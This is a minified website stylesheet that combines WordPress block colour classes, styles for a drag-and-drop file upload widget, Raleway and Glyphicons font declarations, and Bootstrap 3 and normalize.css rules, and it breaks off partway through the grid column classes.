figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.has-pale-pink-background-color.has-pale-pink-background-color{background-color:#f78da7}.has-vivid-red-background-color.has-vivid-red-background-color{background-color:#cf2e2e}.has-luminous-vivid-orange-background-color.has-luminous-vivid-orange-background-color{background-color:#ff6900}.has-luminous-vivid-amber-background-color.has-luminous-vivid-amber-background-color{background-color:#fcb900}.has-light-green-cyan-background-color.has-light-green-cyan-background-color{background-color:#7bdcb5}.has-vivid-green-cyan-background-color.has-vivid-green-cyan-background-color{background-color:#00d084}.has-pale-cyan-blue-background-color.has-pale-cyan-blue-background-color{background-color:#8ed1fc}.has-vivid-cyan-blue-background-color.has-vivid-cyan-blue-background-color{background-color:#0693e3}.has-very-light-gray-background-color.has-very-light-gray-background-color{background-color:#eee}.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color{background-color:#abb8c3}.has-very-dark-gray-background-color.has-very-dark-gray-background-color{background-color:#313131}.has-pale-pink-color.has-pale-pink-color{color:#f78da7}.has-vivid-red-color.has-vivid-red-color{color:#cf2e2e}.has-luminous-vivid-orange-color.has-luminous-vivid-orange-color{color:#ff6900}.has-luminous-vivid-amber-color.has-luminous-vivid-amber-color{color:#fcb900}.has-light-green-cyan-color.has-light-green-cyan-color{color:#7bdcb5}.has-vivid-green-cyan-color.has-vivid-green-cyan-color{color:#00d084}.has-pale-cyan-blue-color.has-pale-cyan-blue-color{color:#8ed1fc}.has-vivid-cyan-blue-color.has-vivid-cyan-blue-color{color:#0693e3}.has-very-light-gray-color.has-very-light-gray-color{color:#eee}.has-cyan-bluish-gray-color.has-cyan-bluish-gray-color{color:#abb8c3}.has-very-dark-gray-color.has-very-dark-gray-color{color:#313131}.has-small-font-size{font-size:13px}.has-normal-font-size,.has-regular-font-size{font-size:16px}.has-medium-font-size{font-size:20px}.has-large-font-size{font-size:36px}.has-huge-font-size,.has-larger-font-size{font-size:42px}@font-face{font-family:'dnd-custom-font';src:url("../fonts/icomoon.eot?14xd7m");src:url("../fonts/icomoon.eot?14xd7m#iefix") format("embedded-opentype"),url("../fonts/icomoon.ttf?14xd7m") format("truetype"),url("../fonts/icomoon.woff?14xd7m") format("woff"),url("../fonts/icomoon.svg?14xd7m#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:swap}[class^="dnd-icon-"],[class*=" dnd-icon-"]{font-family:'dnd-custom-font' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dnd-icon-blank-file:before{content:"\e900"}.dnd-icon-remove:before{content:"\e901"}.icon-upload:before{content:"\e902"}.dnd-icon-remove.deleting{outline:none;font-family:inherit !important;font-size:12px;color:#000;font-weight:500}.dnd-icon-remove.deleting:before{content:''}.wpcf7-drag-n-drop-file.d-none{display:none;opacity:0;visibility:hidden;position:absolute;top:0}.dnd-upload-status{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:4px 0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.dnd-upload-status .dnd-upload-image{width:40px;height:40px;border:1px solid #a5a5a5;text-align:center;border-radius:100%;position:relative}.dnd-upload-status .dnd-upload-image span{font-size:20px;color:#222;position:absolute;top:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);left:50%}.dnd-upload-status .dnd-upload-details{padding-left:10px;width:100%}.dnd-upload-status .dnd-upload-details .name{color:#016d98;padding:4px 0;display:block}.dnd-upload-status .dnd-upload-details .name em{color:#444242;font-weight:700;padding-right:20px}.dnd-upload-status .dnd-upload-details .remove-file{position:absolute;right:0;top:6px;text-decoration:none;-webkit-box-shadow:none;box-shadow:none;outline:none !important}.dnd-upload-status .dnd-upload-details span.has-error{color:#f50505}.dnd-upload-status .dnd-upload-details .dnd-progress-bar{display:block;border-radius:5px;overflow:hidden;background:#565555;height:14px}.dnd-upload-status .dnd-upload-details .dnd-progress-bar span{background:#4CAF50;display:block;font-size:11px;text-align:right;color:#fff;height:100%;width:0;line-height:14px}.dnd-upload-status .dnd-upload-details .dnd-progress-bar span.complete{width:100% !important;padding-right:5px}.codedropz-upload-handler{border:2px dashed #c5c5c5;border-radius:5px;margin-bottom:10px}.codedropz-upload-container{padding:15px 20px}.codedropz-upload-inner{overflow:hidden;width:100%;white-space:nowrap;text-align:center;text-overflow:ellipsis;font-weight:inherit}.codedropz-upload-inner .codedropz-btn-wrap a.cd-upload-btn{text-decoration:none;-webkit-box-shadow:none;box-shadow:none}.codedropz-upload-inner h3{margin:5px 0}.codedropz-dragover{border-color:#6b6a6a}.codedropz-upload-wrapper span.has-error-msg{display:inline-block;color:#fd3939;padding:5px 0;font-style:italic}@media screen and (max-width: 767px){.dnd-upload-status .dnd-upload-details .name em{font-weight:normal}.dnd-upload-status .dnd-upload-details .name{padding-right:60px}}@font-face{font-family:'Raleway';font-display:swap;font-style:normal;font-weight:400;src:url("../fonts/raleway-v17-latin-ext_latin-regular.eot");src:local(""),url("../fonts/raleway-v17-latin-ext_latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/raleway-v17-latin-ext_latin-regular.woff2") format("woff2"),url("../fonts/raleway-v17-latin-ext_latin-regular.woff") format("woff"),url("../fonts/raleway-v17-latin-ext_latin-regular.ttf") format("truetype"),url("../fonts/raleway-v17-latin-ext_latin-regular.svg#Raleway") format("svg")}@font-face{font-family:'Raleway';font-display:swap;font-style:normal;font-weight:500;src:url("../fonts/raleway-v17-latin-ext_latin-500.eot");src:local(""),url("../fonts/raleway-v17-latin-ext_latin-500.eot?#iefix") format("embedded-opentype"),url("../fonts/raleway-v17-latin-ext_latin-500.woff2") format("woff2"),url("../fonts/raleway-v17-latin-ext_latin-500.woff") format("woff"),url("../fonts/raleway-v17-latin-ext_latin-500.ttf") format("truetype"),url("../fonts/raleway-v17-latin-ext_latin-500.svg#Raleway") format("svg")}@font-face{font-family:'Raleway';font-display:swap;font-style:normal;font-weight:700;src:url("../fonts/raleway-v17-latin-ext_latin-700.eot");src:local(""),url("../fonts/raleway-v17-latin-ext_latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/raleway-v17-latin-ext_latin-700.woff2") format("woff2"),url("../fonts/raleway-v17-latin-ext_latin-700.woff") format("woff"),url("../fonts/raleway-v17-latin-ext_latin-700.ttf") format("truetype"),url("../fonts/raleway-v17-latin-ext_latin-700.svg#Raleway") format("svg")}.visually-hidden{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);padding:0 !important;border:0 !important;height:1px !important;width:1px !important;overflow:hidden}strong,b{font-weight:800}img{max-width:100%}.breadcrumbs{margin-bottom:0;padding:10px 0}.page-default{padding:50px 0 70px 0}@media (max-width: 991px){.page-default{padding:20px 0 40px 0}}/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url("../fonts/glyphicons-halflings-regular.eot");src:url("../fonts/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/glyphicons-halflings-regular.woff2") format("woff2"),url("../fonts/glyphicons-halflings-regular.woff") format("woff"),url("../fonts/glyphicons-halflings-regular.ttf") format("truetype"),url("../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo, Monaco, Consolas, "Courier New", monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}